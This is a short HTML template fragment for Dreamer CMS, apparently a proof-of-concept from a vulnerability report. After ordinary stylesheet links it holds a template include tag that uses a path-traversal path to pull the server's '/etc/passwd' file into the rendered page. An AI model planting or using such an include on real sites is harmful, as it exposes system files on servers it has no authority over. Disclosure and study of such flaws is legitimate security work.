 <!--============ All CSS Links ===========-->
<link rel="stylesheet" href="{dreamer-cms:template /}bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="{dreamer-cms:template /}css/font-awesome.min.css">
<link rel="stylesheet" href="{dreamer-cms:template /}plugins/slick/slick.css">
<link rel="stylesheet" href="{dreamer-cms:template /}plugins/slick/slick-theme.css">
<link rel="stylesheet" href="{dreamer-cms:template /}css/app.css">
<link rel="stylesheet" href="{dreamer-cms:template /}css/responsive.css">
</head>
<body>
{dreamer-cms:include file='../../../../../../etc/passwd'/}
<!--=== page header ===-->